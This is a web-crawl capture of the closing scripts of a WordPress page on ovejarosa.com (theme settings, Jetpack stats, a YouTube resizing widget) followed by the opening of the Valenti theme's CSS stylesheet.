		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_28571 = {
		id: 28571,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[20544],"post_type":"post","posts_per_page":"6","tag":"agresion,bisexual,homofobia,terapia-de-conversion"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'20544',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "20544" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-18 06:21:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9
body_size: 43572
content:
/*!
Theme Name: Valenti
Theme URI: https://themeforest.net/item/valenti-wordpress-hd-review-magazine-news-theme/5888961
Author: Codetipi
Author URI: https://codetipi.com
Description: Responsive, modern and clean Wordpress theme.
Version: 5.6.3.9
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready
Tested up to: testedupto
Requires PHP: 5.6
Text Domain: valenti
License: http://themeforest.net/licenses/regular_extended
License URI: http://themeforest.net/licenses/regular_extended
*/
/*------------------------------------------------------------------
[1. Basics]
*/
html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
li,
summary {
  display: block;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
figure,
ol,
dl,
ul {
  margin: 0;
  padding: 0;
}

strong {
  font-weight: bold;
}

button {
  color: inherit;
}

button {
  overflow: visible;
  border: 0;
  font: inherit;
  -webkit-font-smoothing: inherit;
  letter-spacing: inherit;
  background: none;
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border: 0;
}

:focus {
  outline: 0;
}

img {
  max-width: 100%;
  height: auto;
  border: 0;
}

pre {
  overflow: auto;
}

code,
tt,
kbd,
pre,
samp {
  color: #555;
  padding: 3px 5px;
  font-size: .8666666em;
  background-color: #cce7ff;
}

kbd {
  background: #111;
  border-radius: 2px;
  color: #fff;
  padding: 4px 8px;
  margin: 0 5px;
}

code,
tt,
kbd,
pre,
var,
samp {
  font-family: "Roboto Mono", Monaco, courier, monospace;
}

.clearfix:after {
  content: "";
  display: block;
  clear: both;
}

* {
  box-sizing: border-box;
}

ul ul,
ol ol,
ul ol,
ol ul {
  margin-top: 0;
  margin-bottom: 0;
}

hr {
  height: 1px;
  background: #111;
  margin: -1px 0 30px;
  border: 0;
}

b,
strong,
em,
small {
  line-height: 1;
}

sup {
  line-height: 0;
  position: relative;
  vertical-align: baseline;
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

blockquote,
q {
  margin: 45px 0;
  width: 80%;
  margin-left: 10%;
  line-height: 1.5;
  color: #444444;
  position: relative;
}

blockquote:before,
q:before {
  content: '\e244';
  font-family: 'valenti';
  position: absolute;
  left: -45px;
  transform: scale(-1, 1);
}

blockquote p:last-child,
q p:last-child {
  margin-bottom: 0;
}

blockquote cite,
blockquote + p cite,
q cite,
q + p cite {
  font-size: 12px;
  display: block;
  margin-top: 0.7em;
  margin-bottom: 1.4em;
}

.rtl blockquote:before,
.rtl q:before {
  transform: none;
}

.block-wrap-quote blockquote {
  margin-bottom: 0;
  margin-top: 0;
}

.wp-block-pullquote,
.wp-block-quote.is-large {
  padding: 1em 1em 2em 40px;
  text-align: left;
}

.wp-block-pullquote blockquote,
.wp-block-quote.is-large blockquote {
  margin: 0;
  width: 100%;
}

.wp-block-pullquote:before,
.wp-block-quote.is-large:before {
  left: 0;
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
  text-align: left;
  max-width: 40%;
  padding: 0;
}

.wp-block-pullquote.alignleft {
  padding-left: 0;
  text-align: left;
}

.wp-block-pullquote.alignright {
  text-align: right;
}

.wp-block-pullquote.alignright blockquote {
  padding-left: 30px;
}

.wp-block-pullquote.alignright blockquote:before {
  left: 0;
}

.wp-block-quote.is-large {
  width: 100%;
}

q {
  font-size: 1em;
  margin: 30px 10px 30px 30px;
}

cite {
  font-style: italic;
}

dt {
  font-weight: 700;
  margin-bottom: 15px;
}

dd {
  padding: 0 0 15px 15px;
}

acronym {
  border-bottom: 1px dotted #888;
  cursor: help;
}

table {
  width: 100%;
  margin-bottom: 30px;
}

table th,
table .shipping {
  font-weight: inherit;
}

table td,
table th {
  border-top: 1px solid #f1f1f1;
  padding: 15px 10px;
}

.woocommerce table img {
  width: 75px;
  vertical-align: top;
}

address {
  margin-bottom: 15px;
}

.valenti-widget li {
  margin: 6px 0;
}

dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}

pre {
  background: #eee;
  padding: 15px;
}

video,
object {
  max-width: 100%;
  height: auto;
}

mark {
  background: #eee;
  padding: 3px 5px;
}

h1 {
  font-size: 2em;
}

h2 {
  font-size: 1.666em;
}

h3 {
  font-size: 1.2em;
}

h4,
h5,
h6 {
  font-size: 1em;
}

.single-content .entry-content ul,
.meta__full ul,
.block-html-content ul {
  list-style: disc;
}

.single-content .entry-content ol,
.meta__full ol,
.block-html-content ol {
  list-style: decimal;
}

.single-content .entry-content ol,
.single-content .entry-content ul,
.meta__full ol,
.meta__full ul,
.block-html-content ol,
.block-html-content ul {
  margin-left: 1em;
  list-style-position: outside;
  margin-bottom: 1em;
}

.single-content .entry-content ol li,
.single-content .entry-content ul li,
.meta__full ol li,
.meta__full ul li,
.block-html-content ol li,
.block-html-content ul li {
  display: list-item;
}

.single-content .entry-content h1,
.single-content .entry-content h2,
.single-content .entry-content h3,
.single-content .entry-content h4,
.single-content .entry-content h5,
.single-content .entry-content h6,
.meta__full h1,
.meta__full h2,
.meta__full h3,
.meta__full h4,
.meta__full h5,
.meta__full h6,
.block-html-content h1,
.block-html-content h2,
.block-html-content h3,
.block-html-content h4,
.block-html-content h5,
.block-html-content h6 {
  line-height: 1.2;
}

.single-content .entry-content h1,
.single-content .entry-content h2,
.single-content .entry-content h3,
.single-content .entry-content h4,
.single-content .entry-content h5,
.single-content .entry-content h6,
.meta__full h1,
.meta__full h2,
.meta__full h3,
.meta__full h4,
.meta__full h5,
.meta__full h6,
.block-html-content h1,
.block-html-content h2,
.block-html-content h3,
.block-html-content h4,
.block-html-content h5,
.block-html-content h6 {
  margin: 30px 0;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
}

span.amp {
  font-family: Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif !important;
  font-style: italic;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.onecol {
  width: 100%;
}

.twocol {
  width: 100%;
}

.threecol {
  width: 100%;
}

.fourcol {
  width: 100%;
}

.fivecol {
  width: 100%;
}

.sixcol {
  width: 100%;
}

.sevencol {
  width: 100%;
}

.eightcol {
  width: 100%;
}

.ninecol {
  width: 100%;
}

.tencol {
  width: 100%;
}

.elevencol {
  width: 100%;
}

.twelvecol {
  width: 100%;
}

.wp-caption,
.gallery-caption {
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 30px;
  float: left;
  width: 100%;
}

.gallery img {
  width: 100%;
  margin-bottom: 0 !important;
}

.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
  padding: 20px 10px 5px;
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.25) 75%);
}

ul.blocks-gallery-grid {
  margin: 0 !important;
  list-style: none !important;
}

.wp-block-button__link {
  color: inherit !important;
}

.gallery-item {
  float: left;
  vertical-align: top;
  width: 100%;
  padding-right: 5px;
  padding-bottom: 5px;
  text-align: center;
  position: relative;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.66666666666667%;
}

.gallery-columns-7 .gallery-item {
  width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.11111%;
}

.gallery-icon {
  line-height: 0;
}

.gallery-caption {
  position: absolute;
  opacity: 0;
  background: rgba(0, 0, 0, 0.5);
  margin-bottom: 5px;
  bottom: 0;
  color: #fff;
  left: 0;
  width: 100%;
  max-height: 100%;
  padding: 10px;
  transition: 0.3s ease-out opacity;
}

select {
  max-width: 100%;
}

.alignleft {
  display: inline;
  float: left;
  margin-bottom: 25px;
  margin-right: 1.5em;
  max-width: 50%;
}

.alignright {
  display: inline;
  float: right;
  margin-bottom: 25px;
  margin-left: 1.5em;
  max-width: 50%;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft, .alignright, .aligncenter {
  clear: left;
  margin-top: 20px;
}

.alignleft, .alignright, .aligncenter, .alignnone {
  transition: all 0.4s cubic-bezier(0.3, 0.7, 0.7, 1);
}

.alignright {
  clear: right;
}

.tipi-fse {
  max-width: none;
}

.tipi-fse .wp-caption-text {
  padding-left: 10px;
}

.align-fs {
  overflow-x: hidden;
}

.align-fs .alignfull img {
  max-width: none;
  width: 100%;
}

.align-fs .alignfull:not(.alignwide), .align-fs img.alignnone.size-full, .align-fs .wp-caption.alignnone .size-full {
  margin: 30px calc( 50% - 50vw);
}

.align-fs .alignfull, .align-fs img.alignnone.size-full, .align-fs .wp-caption.alignnone .size-full {
  width: 100vw !important;
  max-width: none;
}

.align-fs .wp-caption.alignnone .size-full {
  margin-bottom: 0;
}

.align-fs .contents-wrap .video-wrap {
  margin-bottom: 30px;
}

.video-wrap, .wp-block-embed.is-type-video .wp-block-embed__wrapper {
  position: relative;
  clear: both;
  width: 100%;
  padding-bottom: 56.25%;
}

.wp-block-video video {
  width: 100%;
}

.media-wrap-audio {
  padding-bottom: 0;
}

.video-wrap iframe,
.video-wrap object,
.video-wrap embed,
.video-wrap audio,
.video-wrap video,
.wp-block-embed.is-type-video iframe,
.wp-block-embed.is-type-video embed,
.wp-block-embed.is-type-video object {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.wp-block-image figcaption {
  display: block !important;
  font-size: 13px;
  margin-bottom: 1em;
  margin-top: .5em;
  text-align: center;
}

.entry-content .wp-block-image img {
  margin-bottom: 0;
}

ul.wp-block-gallery {
  margin-left: 0;
}

.wp-block-gallery.is-cropped .blocks-gallery-item picture {
  height: 100%;
  flex: 1;
  -o-object-fit: cover;
     object-fit: cover;
}

.widget_search .search, .no-posts-found-wrap .search {
  background-color: #f2f2f2;
  color: #999;
}

.widget_search .search *, .no-posts-found-wrap .search * {
  color: #999;
}

.widget_search .search input, .no-posts-found-wrap .search input {
  font-size: 16px;
}

.widget_search .search .search-submit, .no-posts-found-wrap .search .search-submit {
  height: 60px;
  width: 60px;
  font-size: 14px;
  transition: all 0.2s;
  flex-shrink: 0;
  background-color: #ddd;
}

.widget_search .search .search-submit:hover, .no-posts-found-wrap .search .search-submit:hover {
  background-color: #ccc;
}

.widget_search .search .search-field, .no-posts-found-wrap .search .search-field {
  width: 100%;
  padding: 0 20px;
}

.widget_search .search ::-webkit-input-placeholder, .no-posts-found-wrap .search ::-webkit-input-placeholder {
  color: inherit;
}

.widget_search .search ::-moz-placeholder, .no-posts-found-wrap .search ::-moz-placeholder {
  color: inherit;
}

.widget_search .search :-ms-input-placeholder, .no-posts-found-wrap .search :-ms-input-placeholder {
  color: inherit;
}

.widgets-area-bg--dark .widget_search form, .widgets-area-bg--dark .widget_search .search-submit, .widgets-area-bg--dark .widget_product_search form, .widgets-area-bg--dark .widget_product_search .search-submit {
  background-color: #333333;
}

.widgets-area-bg--dark .textwidget {
  color: #939393;
}

.site-inner fieldset, .site-inner textarea {
  height: auto;
}

.site-inner textarea {
  padding: 15px;
  min-height: 96px;
}

.slider-sync-wrap {
  width: 100%;
}

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus {
  outline: none;
}

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */
.flickity-enabled.is-draggable {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: grabbing;
}

.flickity-enabled.is-fullscreen {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100% !important;
  background: #fff;
  z-index: 200;
}

.flickity-enabled.is-fullscreen .tipi-i-maximize:before {
  content: '\e940';
}

.admin-bar .flickity-enabled.is-fullscreen {
  top: 32px;
  height: calc( 100% - 32px) !important;
}

.flickity-enabled.is-fullscreen .flickity-page-dots {
  bottom: 10px;
}

html.is-flickity-fullscreen {
  overflow: hidden;
}

/* ---- flickity-fullscreen-button ---- */
.flickity-fullscreen-button {
  display: flex;
  align-items: center;
  justify-content: center;
  right: 15px;
  top: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0;
  position: absolute;
  z-index: 2;
  border-radius: 50%;
  background: #fff;
}

@media only screen and (max-width: 767px) {
  .flickity-fullscreen-button {
    right: 30px;
  }
}

/* right-to-left */
.flickity-rtl .flickity-fullscreen-button {
  right: auto;
  left: 0;
}

.flickity-fullscreen-button-exit {
  display: none;
}

.flickity-enabled.is-fullscreen .flickity-fullscreen-button-exit {
  display: flex;
}

.flickity-enabled.is-fullscreen .flickity-fullscreen-button-view {
  display: none;
}

.flickity-fullscreen-button .flickity-button-icon {
  width: 16px;
  height: 16px;
}

/* flickity-fade */
.flickity-enabled.is-fade .flickity-slider > * {
  pointer-events: none;
  z-index: 0;
}

.flickity-enabled.is-fade .flickity-slider > .is-selected {
  pointer-events: auto;
  z-index: 1;
}

/* ---- page dots ---- */
.flickity-page-dots {
  position: absolute;
  padding: 0;
  width: 100%;
  bottom: 25px;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.block-wrap-slider:not(.tile-design-wrap-4) .flickity-page-dots {
  height: 100%;
  right: 0;
  bottom: 0;
  width: 50px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.block-wrap-slider:not(.tile-design-wrap-4) .flickity-page-dots .dot {
  margin: 5px;
}

.flickity-rtl .flickity-page-dots {
  direction: rtl;
}

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  border-radius: 50%;
  opacity: 0.5;
  background-color: transparent;
  box-shadow: inset 0 0 0 2px white;
  transition: opacity 0.3s ease;
  cursor: pointer;
  overflow: hidden;
  position: relative;
}

.flickity-page-dots .dot:after {
  content: '';
  position: absolute;
  bottom: 0;
  height: 0;
  left: 0;
  border-radius: 50%;
  width: 100%;
  background-color: #fff;
  box-shadow: 0 0 1px #fff;
  transition: height 0.3s ease;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.flickity-page-dots .dot.is-selected:after {
  height: 100%;
}

/*------------------------------------------------------------------
[X. Grid]
*/
.wrap, .tipi-row {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 1200px;
}

.side-spacing {
  padding-left: 15px;
  padding-right: 15px;
}

.tipi-col {
  position: relative;
  min-height: 1px;
  float: left;
}

.tipi-cols {
  position: relative;
}

.valenti-cols {
  position: relative;
}

.tipi-xs-1 {
  width: 8.333333333333333%;
}

.tipi-xs-2 {
  width: 16.66666666666667%;
}

.tipi-xs-3 {
  width: 25%;
}

.tipi-xs-4 {
  width: 33.33333333333333%;
}

.tipi-xs-5 {
  width: 41.66666666666667%;
}

.tipi-xs-6 {
  width: 50%;
}

.tipi-xs-7 {
  width: 58.33333333333333%;
}

.tipi-xs-8 {
  width: 66.66666666666667%;
}

.tipi-xs-9 {
  width: 75%;
}

.tipi-xs-10 {
  width: 83.33333333333333%;
}

.tipi-xs-11 {
  width: 91.66666666666667%;
}

.tipi-xs-12 {
  width: 100%;
}

@media all and (orientation: portrait) {
  .cb-gallery-post-wrap {
    height: 500px !important;
    position: relative !important;
  }
  .bg-parallax .bg {
    height: 130%;
    top: -15%;
  }
}

/*********************
GENERAL STYLES
*********************/
.site-main {
  padding-top: 30px;
}

.sidebar {
  margin-top: 30px;
}

.logo {
  line-height: 0;
}

.logo img {
  width: auto;
  vertical-align: top;
}

.logo a {
  vertical-align: top;
  display: inline-block;
}

ins {
  max-width: 100%;
}

.content-bg {
  text-align: left;
  background: #fff;
}

.site-content {
  padding-bottom: 30px;
}

.block-da-cb_banner_code {
  width: 100%;
}

.logo-main {
  flex-shrink: 0;
}

.site-inner {
  position: relative;
}

.site-skin-1,
.footer-widgets-skin-1 {
  background: #fff;
  color: #333;
}

.site-skin-1 a,
.footer-widgets-skin-1 a {
  color: #333;
}

.footer-widgets-skin-2 .widget-title {
  color: #f2f2f2;
}

.site-skin-2,
.footer-widgets-skin-2 {
  background: #252525;
  color: #fff;
}

.site-skin-2 a,
.footer-widgets-skin-2 a {
  color: #fff;
}

.horizontal-menu > li {
  display: inline-block;
}

.horizontal-menu .menu-icon-mode {
  display: inline-flex;
  align-items: center;
}

.horizontal-menu .sub-menu {
  margin: 0;
}

.bg-area {
  position: relative;
  z-index: 1;
}

.background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.site-img-1 .background {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.site-img-2 .background,
.bg-img-2 .site-inner,
.bg-img-2 .site {
  background-repeat: repeat;
}

.site-img-3 .background,
.bg-img-3 .site-inner,
.bg-img-3 .site {
  background-repeat: no-repeat;
}

.site-img-4 .background,
.bg-img-4 .site-inner,
.bg-img-4 .site {
  background-repeat: repeat-x;
}

.site-img-5 .background,
.bg-img-5 .site-inner,
.bg-img-5 .site {
  background-repeat: repeat-y;
}

.bg-img-1 .site-inner,
.bg-img-1 .site {
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.flex-wrap {
  flex-wrap: wrap;
}

.tipi-vertical-c,
.vertical-c,
.all-c {
  align-items: center;
}

.all-c {
  justify-content: center;
}

.tipi-flex-eq-height {
  align-items: stretch;
}

.tipi-flex-lcr {
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
}

.tipi-flex-lcr,
.tipi-vertical-c,
.vertical-c,
.all-c,
.tipi-flex,
.tipi-flex-eq-height,
.contains-blocks,
.block {
  display: flex;
}

.contains-blocks,
.block {
  flex-wrap: wrap;
  justify-content: space-between;
}

.block-wrap-code .block {
  display: block;
}

.tipi-flex-right {
  margin-left: auto;
  text-align: right;
}

.menu-icons > li > a {
  padding-left: 10px;
  padding-right: 10px;
}

/*********************
HEADER
*********************/
#cb-inner-header {
  padding: 15px 0 0 0;
}

#cb-overlay {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 905;
  visibility: hidden;
  transition: 0.4s all;
  background: #000;
}

.cb-ta-right {
  text-align: right;
}

.cb-ta-left {
  text-align: left;
}

.cb-ta-center {
  text-align: center;
}

.cb-close-m {
  padding-bottom: 10px;
}

.cb-close-m:hover {
  cursor: pointer;
}

.cb-relative {
  position: relative;
}

/*********************
NAVIGATION STYLES
*********************/
.tipi-bg-da {
  display: none;
}

.cb-bg-to-on .site {
  background-attachment: fixed;
  background-position: 50% 0%;
  background-repeat: no-repeat no-repeat;
  background-color: #fff;
}

.cb-bg-to-on .site-header {
  z-index: 2;
  position: relative;
}

.secondary-menu-wrap .menu-bg-area {
  background: #e5e5e5;
  color: #424242;
}

.secondary-menu-wrap .menu-bg-area a {
  color: #424242;
}

.contents-wrap {
  position: relative;
  z-index: 1;
}

.post-footer-block-title {
  padding-bottom: 5px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  font-size: 16px;
  color: #808080;
  margin-bottom: 20px;
  border-bottom: 10px solid #f0f0f0;
}

a {
  color: #3aa0ff;
  text-decoration: none;
}

.no-posts-found-wrap {
  color: #808080;
}

.no-posts-found-wrap p {
  margin-bottom: 30px;
}

.no-posts-found-wrap h2 {
  font-size: 30px;
  color: #b3b3b3;
  text-transform: uppercase;
  margin: 0 0 40px 0;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.byline a {
  color: inherit;
}

/*********************
HEADER STYLES
*********************/
.cb-category-top {
  width: 100%;
  text-align: center;
  margin: 0 0 30px 0;
}

.cb-category-top img {
  width: auto;
}

/*********************
NAVIGATION STYLES
*********************/
.main-menu-logo img {
  max-height: 30px;
  width: auto;
}

/*********************
HOMEPAGE BUILDER STYLES
*********************/
.block-title-wrap {
  width: 100%;
}

.block-title-wrap .block-title-inner {
  padding-top: 15px;
  padding-bottom: 15px;
}

.block-title-wrap + .breadcrumbs-wrap {
  margin-top: -10px;
}

.block-title-wrap .block-title {
  margin: 0;
  color: #4d4d4d;
  display: inline-block;
}

.block-title-wrap.block-title-border-2 .block-title-inner {
  border-bottom: 0;
}

.block-title-wrap.block-title-border-2 .title {
  border-bottom: 3px solid #000;
  padding-bottom: 5px;
}

.block-title-2 {
  text-align: center;
}

.block-title-mid .block-title {
  display: flex;
  position: relative;
  align-items: center;
}

.block-title-mid .block-title:after {
  content: '';
  flex: 1;
  margin-left: 30px;
  position: relative;
}

.block--feature {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.block--feature + .block-wrap,
.block--feature + .block-title-wrap {
  margin-top: 40px;
}

.block--feature .block-inner-style {
  margin-bottom: 0 !important;
}

.block-wrap-g-91 .preview-grid:first-child {
  border-top: 0;
}

.site-content > .block--feature.block-wrap-slider {
  padding-top: 30px;
}

.with--bg .site-content > .block--feature.block-wrap-grid {
  width: calc(100% + 30px);
  left: -15px;
}

.archive-block-title-with-bg {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.archive-block-title {
  background-color: #f5f5f5;
  letter-spacing: 1px;
  margin-bottom: 0;
  text-align: center;
}

.archive-block-title + .breadcrumbs-wrap {
  margin-top: 0;
}

.archive-block-title .block-title-inner {
  padding-top: 25px;
  padding-bottom: 25px;
}

.archive-block-title .title {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  color: #333333;
  letter-spacing: 1px !important;
  margin: 0;
}

.archive-block-title .title span {
  color: #999999;
}

.archive-block-title .title__search {
  color: #666666;
}

.archive-block-title .title__search span {
  display: block;
  font-size: 38px;
  margin-top: 10px;
  line-height: 1;
}

.archive-block-title .block-subtitle {
  color: #b3b3b3;
  margin: 0;
  font-weight: 700;
}

.archive-block-title-color-1 .title,
.archive-block-title-color-1 p {
  color: #fff;
}

.block-skin-2 .block-title-wrap .block-title {
  color: #fff;
}

.block-skin-4.side-spacing .block-title-1 {
  padding-left: 0;
}

.block-skin-4:not(.block-wrap-grid):not(.block-wrap-slider) .block-title-wrap {
  margin-bottom: 30px;
}

.breadcrumbs-wrap {
  text-align: left;
  position: relative;
  z-index: 1;
}

.hero-l:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap,
.hero-m:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap {
  position: absolute;
  z-index: 2;
  width: 100%;
  left: 50%;
  transform: translateX(-50%);
}

.hero-l:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap .breadcrumbs,
.hero-m:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap .breadcrumbs {
  background: transparent;
  border: 0;
}

.hero-l:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap .breadcrumbs *,
.hero-m:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap .breadcrumbs * {
  color: #fff;
  text-shadow: 0px 0px 7px rgba(0, 0, 0, 0.5);
}

.breadcrumbs-wrap.breadcrumbs-sz-m .breadcrumbs {
  padding-top: 0;
}

.breadcrumbs {
  font-size: 12px;
  padding: 10px 15px;
  border-bottom: 1px solid #f3f3f3;
  background: #f7f7f7;
  flex-wrap: wrap;
}

.breadcrumbs .crumb,
.breadcrumbs i {
  color: #cccccc;
  margin-right: 10px;
  display: inline-block;
}

.breadcrumbs a {
  color: #808080;
}

.valenti-bbp-breadcrumbs {
  background: transparent;
  border-bottom: 0;
  padding: 0;
}

.valenti-bbp-breadcrumbs i {
  margin-right: 0;
  margin-left: 10px;
}

.cb-circle {
  border-radius: 50%;
}

.block-archive-skin-11 .block-title-wrap + .block, .block-archive-skin-2 .block-title-wrap + .block {
  padding-top: 30px;
}

.block-archive-skin-11 .block-title-wrap {
  background: #f0f0f0;
}

.block-archive-skin-2 .block-title-wrap {
  background: #f0f0f0;
}

.block-archive-skin-11 .preview-classic, .block-archive-skin-11 .preview-thumbnail, .block-skin-11 .preview-classic, .block-skin-11 .preview-thumbnail {
  color: #4d4d4d;
